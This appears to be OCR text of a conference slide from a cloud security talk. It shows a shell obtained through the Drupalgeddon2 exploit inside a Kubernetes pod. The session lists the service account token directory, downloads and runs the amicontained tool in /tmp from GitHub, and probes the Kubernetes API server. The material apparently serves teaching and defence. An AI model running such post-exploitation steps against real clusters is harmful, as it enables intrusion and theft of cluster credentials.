 Drupalgeddon2 — ./drupalgeddon2.rb — ./drupalgeddon2.rb — drupalgeddon2.rb
-rw-r--r-- 1 root root 2740 Mar 7 2018 composer.json
-rw-r--r-- 1 root root 161072 Mar 7 2018 composer.lock
drwxr-xr-x 12 root root 4096 Mar 7 2018 core
-rw-r--r-- 1 root root 1272 Mar 7 2018 example.gitignore
-rw-r--r-- 1 root root 549 Mar 7 2018 index.php
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 modules
drwxr-xr-x 2 root root 24 Mar 7 2018 profiles
-rw-r--r-- 1 root root 1596 Mar 7 2018 robots.txt
drwxr-xr-x 1 www-data www-data 21 Mar 7 2018 sites
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 themes
-rw-r--r-- 1 root root 848 Mar 7 2018 update.php
drwxr-xr-x 17 root root 298 Mar 7 2018 vendor
-rw-r--r-- 1 root root 4555 Mar 7 2018 web.config
drupalgeddon2>> ls -la /var/run/secrets/kubernetes.io/serviceaccount
total 0
drwxrwxrwt 3 root root 140 Aug 6 22:56 .
drwxr-xr-x 3 root root 28 Aug 6 22:57 ..
drwxr-xr-x 2 root root 100 Aug 6 22:56 ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 31 Aug 6 22:56 ..data -> ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 13 Aug 6 22:56 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root 16 Aug 6 22:56 namespace -> ..data/namespace
lrwxrwxrwx 1 root root 12 Aug 6 22:56 token -> ..data/token
drupalgeddon2>> cd /tmp; curl -L -o amicontained https://github.com/genuinetools/amicontained/releases/download/v0.4.7/amiconta
ined-linux-amd64; chmod 555 amicontained; ./amicontained
Container Runtime: kube
Has Namespaces:
pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit
_write setfcap
Seccomp: disabled
Blocked Syscalls (29):
MSGRCV SYSLOG SETUID SETGID SETSID SETREUID SETREGID SETGROUPS SETRESUID SETRESGID VHANGUP PIVOT_ROOT ACCT SETTIMEOFDAY
UMOUNT2 SWAPON SWAPOFF REBOOT SETHOSTNAME SETDOMAINNAME INIT_MODULE DELETE_MODULE LOOKUP_DCOOKIE KEXEC_LOAD FUTIMESAT UTIMENSA
T FANOTIFY_INIT OPEN_BY_HANDLE_AT FINIT_MODULE
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org